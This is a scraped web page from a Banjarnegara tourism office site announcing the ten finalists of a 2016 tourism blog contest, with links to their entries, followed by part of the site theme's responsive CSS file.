                                    <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/lombablog/">Lomba blogpariwisata</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2016/08/18/pengumuman-10-besar-lomba-blog/" rel="bookmark"><time class="entry-date published" datetime="2016-08-18T14:25:44+07:00">August 18, 2016</time><time class="updated" datetime="2016-08-18T14:49:12+07:00">August 18, 2016</time></a></span><span class="post-comment far fa-comment">2</span><span class="read-time fas fa-clock">1 mins</span>                                </div><!-- .entry-meta -->
                                            </div>
            </header><!-- .entry-header -->
        		<div itemprop='articleBody' class="entry-content">
			<p><img decoding="async" class="aligncenter" src="http://budparbanjarnegara.com/wp-content/uploads/2016/06/header-pamflet.jpg" width="618" height="413" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="size-full wp-image-5423 alignleft" src="http://budparbanjarnegara.com/wp-content/uploads/2016/08/10-besar-lomba-blog.png" alt="10 besar lomba blog" width="492" height="333" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Pengumunan 10 besar lomba blog&#8221;MAYUH PLESIR MARING BANJARNEGARA&#8221;(ayo wisata ke Banjarnegara)</p>
<ol>
<li> ARIF SAEFUDIN: <a href="http://arifsae.blogspot.co.id/">http://arifsae.blogspot.co.id/</a></li>
<li>Eko Nurhuda : <a href="http://www.bungeko.com/2016/06/wisata-serba-ada-di-dataran-tinggi-dieng.html">http://www.bungeko.com/2016/06/wisata-serba-ada-di-dataran-tinggi-dieng.html</a></li>
<li>Agus – Ramelan : <a href="http://masramdahsyat.blogspot.co.id/2016/06/banjarnegara-sangat-ayu-untuk-berwisata_30.html">http://masramdahsyat.blogspot.co.id/2016/06/banjarnegara-sangat-ayu-untuk-berwisata_30.html</a></li>
<li> Amir Mahmud: <a href="http://amir-silangit.blogspot.co.id/2016/06/mayuh-plesir-maring-banjarnegara-akeh.html">http://amir-silangit.blogspot.co.id/2016/06/mayuh-plesir-maring-banjarnegara-akeh.html</a></li>
<li> LUCKY CAESAR DIRESTIYANI: <a href="https://luckycaesarworld.blogspot.co.id/2016/06/paket-komplit-destinasi-wisata-pesona.html">https://luckycaesarworld.blogspot.co.id/2016/06/paket-komplit-destinasi-wisata-pesona.html</a></li>
<li> Miftah Resti Khoiriah <a href="http://miftaresti.blogspot.co.id/search/label/Ayo%20Wisata%20ke%20Banjarnegara">http://miftaresti.blogspot.co.id/search/label/Ayo%20Wisata%20ke%20Banjarnegara</a></li>
<li> Ahmad Yulianto <a href="http://wisatabara.blogspot.co.id/search/label/Ayo%20Wisata%20ke%20Banjarnegara">http://wisatabara.blogspot.co.id/search/label/Ayo%20Wisata%20ke%20Banjarnegara</a></li>
<li> Muh Zia Ulkhaq <a href="http://banjarnegarajaya.blogspot.co.id">http://banjarnegarajaya.blogspot.co.id</a></li>
<li> Faizhal Arif Santosa <a href="https://lifemanwalking.wordpress.com/2016/07/04/gumelem-banjarnegara-treasure/#more-1267">https://lifemanwalking.wordpress.com/2016/07/04/gumelem-banjarnegara-treasure/#more-1267</a></li>
<li>Dini Nuris Nuraini <a href="http://tulisandininuris.blogspot.co.id/2016/06/mendinginkan-hati-dan-pikiran-dengan.html">http://tulisandininuris.blogspot.co.id/2016/06/mendinginkan-hati-dan-pikiran-dengan.html</a></li>
</ol>
<p>PENGUMUMAN PEMENANG  AKAN KAMI SAMPAIKAN PADA TANGGAL20 AGUSTUS 2016.</p>
<p>Bagi peserta yang belum masuk 10 besar kami sampaikan terimakasih atas partisipasinya dalam lomba blog ini.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budparbanjarnegara.com/2016/08/16/pengumuman-20-besar-lomba-blog/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">PENGUMUMAN 20 BESAR LOMBA BLOG</span></a></div><div class="nav-next"><a href="https://budparbanjarnegara.com/2016/08/19/gathering-bersama-20-finalis-lomba-blog-mayuh-plesir-maring-banjarnegara-ayo-wisata-ke-banjarnegara/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Agenda Gathering dan Pengumuman Pemenang Lomba blog &#8220;MAYUH PLESIR MARING BANJARNEGARA&#8221; (Ayo Wisata ke Banjarnegara)</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area news-event-card">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/08/18/pengumuman-10-besar-lomba-blog/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://budparbanjarnegara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5417' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-5417 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="news-event-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-7875" class="news-event-card post-7875 post type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1152" height="864" src="https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-e1625211586834.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-e1625211586834.jpeg 1152w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-e1625211586834-690x518.jpeg 690w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-e1625211586834-1024x768.jpeg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-e1625211586834-768x576.jpeg 768w" sizes="auto, (max-width: 1152px) 100vw, 1152px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2021/07/02/seminar-umum-pengembangan-kwdt-dieng-untuk-kesejahteraan-masyarakat/">Seminar Umum Pengembangan KWDT Dieng untuk Kesejahteraan Masyarakat</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/disparbud/">Disparbud Banjarnegara</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2021/07/02/seminar-umum-pengembangan-kwdt-dieng-untuk-kesejahteraan-masyarakat/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-02T14:40:41+07:00">July 2, 2021</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-7878" class="news-event-card post-7878 post type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1040" height="780" src="https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-ekowisata-e1625212315498.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-ekowisata-e1625212315498.jpeg 1040w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-ekowisata-e1625212315498-690x518.jpeg 690w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-ekowisata-e1625212315498-1024x768.jpeg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2021/07/seminar-ekowisata-e1625212315498-768x576.jpeg 768w" sizes="auto, (max-width: 1040px) 100vw, 1040px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2021/06/16/pembekalan-dan-serifikasi-pemandu-ekowisata/">Pembekalan dan Serifikasi Pemandu Ekowisata</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/disparbud/">Disparbud Banjarnegara</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2021/06/16/pembekalan-dan-serifikasi-pemandu-ekowisata/" rel="bookmark"><time class="entry-date published" datetime="2021-06-16T14:41:07+07:00">June 16, 2021</time><time class="updated" datetime="2021-07-02T14:52:36+07:00">July 2, 2021</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-7854" class="news-event-card post-7854 post type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara category-wisata">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="768" height="512" src="https://budparbanjarnegara.com/wp-content/uploads/2021/06/Desa-Wisata-Pagak.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2021/06/Desa-Wisata-Pagak.jpeg 768w, https://budparbanjarnegara.com/wp-content/uploads/2021/06/Desa-Wisata-Pagak-690x460.jpeg 690w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2021/06/09/desa-wisata-pagak-masuk-nomonasi-20-besar-bca-desa-wisata-award-2021/">Desa Wisata Pagak Masuk Nominasi 20 Besar BCA Desa Wisata Award 2021</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/disparbud/">Disparbud Banjarnegara</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2021/06/09/desa-wisata-pagak-masuk-nomonasi-20-besar-bca-desa-wisata-award-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-06-09T08:50:10+07:00">June 9, 2021</time><time class="updated" datetime="2021-06-09T08:58:13+07:00">June 9, 2021</time></a></span><span class="post-comment far fa-comment">1</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-7851" class="news-event-card post-7851 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng category-seputar-banjarnegara">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1280" height="716" src="https://budparbanjarnegara.com/wp-content/uploads/2021/06/Senam-Bersama.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2021/06/Senam-Bersama.jpeg 1280w, https://budparbanjarnegara.com/wp-content/uploads/2021/06/Senam-Bersama-690x386.jpeg 690w, https://budparbanjarnegara.com/wp-content/uploads/2021/06/Senam-Bersama-1024x573.jpeg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2021/06/Senam-Bersama-768x430.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2021/06/05/disparbud-banjarnegara-gelar-syukuran-dengan-aksi-sapta-pesona/">Disparbud Banjarnegara Gelar Syukuran Dengan Aksi Sapta Pesona</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/disparbud/">Disparbud Banjarnegara</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2021/06/05/disparbud-banjarnegara-gelar-syukuran-dengan-aksi-sapta-pesona/" rel="bookmark"><time class="entry-date published" datetime="2021-06-05T08:47:16+07:00">June 5, 2021</time><time class="updated" datetime="2021-06-09T08:47:47+07:00">June 9, 2021</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    							</div>
						</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"eba2062e07"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"a6deabcf3a","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"1","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1
body_size: 3786
content:
/** Responsive css **/

/* 1030 for stickey **/
@media (max-width: 1030px){
	.sidebar-sticky #theme-content .row .secondary-sidebar {
		z-index: initial;
	}
}

/** 1025 **/
	@media (max-width: 1025px) {
		body.sidebar-sticky #theme-content .secondary-sidebar,
		body.sidebar-sticky #theme-content .secondary-left-sidebar,
		body.sidebar-sticky #theme-content .secondary-sidebar,
		body.sidebar-sticky #theme-content .primary-content {
			position: initial;
			align-self: normal;
		}

		.news-filter.layout--two .trailing-post.bottom-trailing-post,
		.news-alter.layout--two .trailing-post.bottom-trailing-post {
			grid-template-columns: repeat(2, 1fr);
		}

		.news-filter .trailing-post.bottom-trailing-post,
		.news-alter .trailing-post.bottom-trailing-post {
			margin-top: 25px;
		}

		.news-grid .news-grid-post-wrap.column--three,
		.news-grid .news-grid-post-wrap.column--four {
			grid-template-columns: repeat(2, 1fr);
		}

		.news-event-section .news-list .news-list-post-wrap {
    		grid-template-columns: 100%;
		}

		.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
			height: 175px;
		}

		body #theme-content .row {
			flex-direction: column;
		}

		body #theme-content .row .primary-content {
			order: 1;
			margin-bottom: 40px;
		}

		body.right-sidebar #theme-content .row .primary-content,
		body.left-sidebar #theme-content .row .primary-content,
		.left-both-sidebar #theme-content .primary-content,
		.right-both-sidebar #theme-content .primary-content {
			max-width: 100%;
		}

		.widget_news_event_posts_list_widget .layout-two .post-item:first-child figure,
		.widget_news_event_posts_list_widget .layout-three .post-item:first-child figure {
			height: initial;
		}

		body .site #theme-content .row .secondary-left-sidebar {
			width: 100%;
			order: 2;
			margin: 20px 0 40px;
		}

		body .site #theme-content .row .secondary-sidebar {
			order: 3;
			margin: 0;
		}

		body.both-sidebar #theme-content .row .secondary-sidebar {
			margin-left: 0;
		}

		#theme-content .secondary-sidebar {
			width: 100%;
		}

		body.both-sidebar #theme-content .row .primary-content {
		    max-width: initial;
		}

		.ticker-news-wrap span.icon {
			display: none;
		}

		body .news-event-section.banner-layout--three .news-event-container .row:first-child,
		.banner-layout--four .row:first-child {
			grid-template-columns: 100%;
			gap: 4px;
		}

		.banner-layout--four .main-banner-trailing-block-posts {
			grid-template-columns: repeat(2, 1fr);
			margin-top: 4px;
		}

		.banner-layout--three .news-event-container .row:first-child .main-banner-wrap {
			margin-bottom: 2px;
		}
		
		.banner-layout--three .slick-list article .post-thumb img {
			width: 100%;
		    height: 100%;
		    object-fit: cover;
		}

		.banner-layout--three .main-banner-block-posts article:first-child.no-feat-img figure.post-thumb {
			height: 300px;
		}

		.banner-layout--three .main-banner-wrap,
		.banner-layout--four .main-banner-wrap {
			padding-right: 0;
		}

		.banner-layout--four .main-banner-block-posts.banner-trailing-posts {
			padding-left: 0;
		}

		.banner-layout--three .main-banner-trailing-block-posts article {
			flex: 0 1 50%;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-wrap,
		.banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
			padding-left: 0;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts,
		.banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
			padding-right: 0;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts,
		.banner-layout--four.tab_slider--banner_slider .main-banner-block-posts {
			order: 2;
		}

		.banner-layout--six.layout--row .row .main-banner-trailing-posts .trailing-posts-wrap {
			grid-template-columns: repeat(2, 1fr);
		}

		.search.search-no-results #theme-content .row .primary-content {
			width: 100%;
		}

		body.right-sidebar #theme-content .row .secondary-sidebar,
		body.left-sidebar #theme-content .row .secondary-left-sidebar {
			margin: 0;
		}

		body.archive.author #theme-content .news-event-container.news-event-author-section .row {
			flex-direction: row;
		}

		.search-popup--style-two .search-results-wrap .article-item .post-thumb-wrap,
		.search-popup--style-three .search-results-wrap .article-item .post-thumb-wrap {
			flex: 0 1 20%;
		}

		.site-header.layout--default .top-ticker-news .slick-list {
		    width: 70%;
		}

		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: repeat(2, 1fr);
		}

		.two-column-section .row .section-column-wrap {
			grid-template-columns: 100%;
		}

		.news-event-social-share.display--fixed {
			left: -50px;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap {
			grid-template-columns: 100%;
		}

		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts {
			display: grid;
			grid-template-columns: repeat(2, 1fr);
			gap: 20px;
		}

		.news-filter.layout--five .trailing-post .list-posts .filter-item + .filter-item,
		.news-alter.layout--five .trailing-post .list-posts .alter-item + .alter-item {
			margin: 0;
		}

		body .banner-layout--five .row {
			flex-wrap: wrap;
		}

		body .banner-layout--five .main-banner-list-posts {
			flex: 0 1 60%;
		}

		body .banner-layout--five .main-banner-wrap {
			flex: 0 1 70%;
			max-width: 69%;
			margin-bottom: 20px;
		}

		body .banner-layout--five .main-banner-grid-posts {
			flex: 0 1 30%;
			max-width: 30%;
			margin-bottom: 20px;
		}

		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts {
			grid-template-columns: 100%;
		}

		.banner-layout--six.layout--column .main-banner-trailing-posts .post-thumb:after {
			padding-bottom: 70%;
		}
	}

/** 940 tab**/
	@media (max-width: 940px) {
		.left-sidebar #theme-content .row,
		.right-sidebar #theme-content .row {
			flex-direction: column;
		}

		body.both-sidebar #theme-content .row .primary-content {
			max-width: 100%;
		}

		.leftc-rights-section .row,
		.lefts-rightc-section .row {
			flex-direction: column;
		}

		.leftc-rights-section .primary-content {
			margin-right: 0;
		}

		.leftc-rights-section .secondary-sidebar {
			margin-left: 0;
			margin-top: 25px;
		}

		.lefts-rightc-section .primary-content {
			margin-left: 0;
			order: 1;
		}

		.lefts-rightc-section .secondary-sidebar {
			margin-right: 0;
			margin-top: 25px;
			order: 2;
		}

		body.post-layout--two.no-sidebar #theme-content .row .primary-content .news-list-wrap article{
			flex: 0 1 50%;
		}

		.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap,
		.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
    		position: relative;
    		padding-bottom: 13%;
    		width: 100%;
    		min-height: 90px;
		}

		body #theme-content .news-list-wrap .blaze_box_wrap .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.92);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
			letter-spacing: var(--post-title-letterspacing-tab);
		}

		.banner-layout--two .popular-posts-wrap .post-title,
		body .site .tab-item .post-title,
		.banner-layout--four .banner-trailing-posts .post-title,
		.banner-layout--five .main-banner-list-posts article .post-title,
		.banner-layout--five .main-banner-grid-posts article .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.89);
			line-height: calc(var(--post-title-lineheight-tab) * 0.82);
		}

		.news-event-widget-carousel-posts .no-feat-img .post-thumb-wrap {
    		padding-bottom: 32.5%;
		}

		.header-custom-button .icon {
			font-size: var(--custom-btn-icon-size-tab)
		}

		/* Site Title */
		.site-branding .site-title a {
			font-size: var(--site-title-size-tab);
			line-height: var(--site-title-lineheight-tab);
			letter-spacing: var(--site-title-letterspacing-tab);
		}

		.site-header.layout--default .main-header .site-description {
			font-size: var(--site-tagline-size-tab);
			line-height: var(--site-tagline-lineheight-tab);
			letter-spacing: var(--site-tagline-letterspacing-tab);
		}

		/* block-title */
		h2.news-event-block-title,
		h2.news-event-widget-title,
		h2.widget-title,
		.wp-block-heading,
		.wp-block-search__label {
			font-size: var(--block-title-size-tab);
	    	line-height: var(--block-title-lineheight-tab);
	    	letter-spacing: var(--block-title-letterspacing-tab);
		}

		.post-meta span,
		.post-meta time,
		.post-meta .author_name {
			font-size: var(--meta-size-tab);
	    	line-height: var(--meta-lineheight-tab);
	    	letter-spacing: var(--meta-letterspacing-tab);
		}

		body.single .primary-content h1.entry-title {
		    font-size: var(--single-title-size-tab);
		    line-height: var(--single-title-lineheight-tab);
		    letter-spacing: var(--single-title-letterspacing-tab);
		}

		.single .entry-header .post-categories li {
		    line-height: var(--single-meta-lineheight-tab);
		    font-weight: var(--single-meta-weight-tab);
		}

		.single .entry-header .post-categories li a {
			font-size: var(--single-meta-size-tab)
		}

		.single .entry-meta a.author_name,
		.single .entry-meta > span {
			font-size: var(--single-meta-size-tab);
			line-height: var(--single-meta-lineheight-tab);
			letter-spacing: var(--single-meta-letterspacing-tab);
		}

		.single .post-inner .entry-content {
		    font-size: var(--single-content-size-tab);
		    line-height: var(--single-content-lineheight-tab);
		    letter-spacing: var(--single-content-letterspacing-tab);
		}

		.site-header.layout--three .top-date-time,
		.site-header.layout--three .top-header-nrn-button-wrap {
			display: none;
		}

		.post-layout--one .primary-content .news-list-wrap .post-thumb-wrap {
			padding-bottom: calc( var(--news-event-archive-image-ratio-tab) * 100% );
		}

		.single .entry-header .post-thumbnail {
			padding-bottom: calc( var(--news-event-single-image-ratio-tab) * 100% );
		}

		.page .post-inner-wrapper .post-thumbnail {
			padding-bottom: calc( var(--news-event-page-image-ratio-tab) * 100%);
		}

		.banner-layout--three .main-banner-trailing-block-posts {
			grid-template-columns: repeat(2, 1fr);
		}

		.main-banner-wrap .post-element .post-title,
		.banner-layout--three .main-banner-block-posts article:first-child .post-title {
			font-size: calc(var(--post-title-size-tab) * 1.2);
			line-height: calc(var(--post-title-lineheight-tab) * 0.97);
		}

		.banner-layout--three .banner-trailing-posts .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.95);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
			letter-spacing: var(--post-title-letterspacing-tab);
		}
		
		.banner-layout--seven .block-wrap.first .post-item:first-child .post-title,
		.banner-layout--seven .block-wrap.second .post-item:last-child .post-title {
			font-size: calc(var(--post-title-size-tab) * 1.16);
			line-height: calc(var(--post-title-lineheight) * 1.46);
		}

		.banner-layout--six .row .banner-trailing-posts .post-item .post-title,
		.banner-layout--seven .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.82);
			line-height: calc(var(--post-title-lineheight-tab) * 0.86);
		}

		.main-banner-wrap .post-element .post-excerpt {
			font-size: calc(var(--content-size-tab) * 0.97);
			line-height: calc(var(--content-lineheight-tab) * 1.05);
			letter-spacing: var(--content-letterspacing-tab);
		}

		body.home .news-event-section .post-title {
			letter-spacing: var(--post-title-letterspacing-tab);
		}

		body.home .news-event-section .news-grid .post-title,
		body.home .news-event-section .news-carousel .post-title,
		body.home .news-filter.layout--six .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.92);
			line-height: calc(var(--post-title-lineheight-tab) * 0.84);
		}

		body.home .news-event-section .news-list .news-list-post-wrap .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.9);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
		}

		body .news-filter .featured-post .post-element .post-title,
		body .news-alter .featured-post .post-element .post-title {
